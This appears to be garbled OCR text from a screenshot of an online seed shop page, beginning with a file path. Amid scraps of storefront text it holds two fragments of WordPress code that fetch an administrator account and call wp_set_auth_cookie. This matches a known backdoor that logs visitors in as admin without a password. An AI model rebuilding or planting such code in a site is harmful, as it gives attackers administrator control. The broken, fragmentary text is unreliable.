
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
sories
,
Seeds
ower | Seeds
e a review
 Stock